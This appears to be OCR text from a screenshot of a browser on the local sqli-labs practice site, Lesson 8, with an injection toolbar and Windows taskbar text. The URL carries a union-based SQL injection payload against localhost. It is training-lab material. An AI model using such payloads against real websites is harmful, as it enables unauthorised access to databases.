 Cyberfox
Less-8 Blind- Boolian- Sin...
localhost/sqli-labs-master/Less-8/?id=-1'%20 Union Select 1,2,3 --+
130%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-8/?id=-1'  Union Select 1,2,3 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
10:57
10-11-2025
4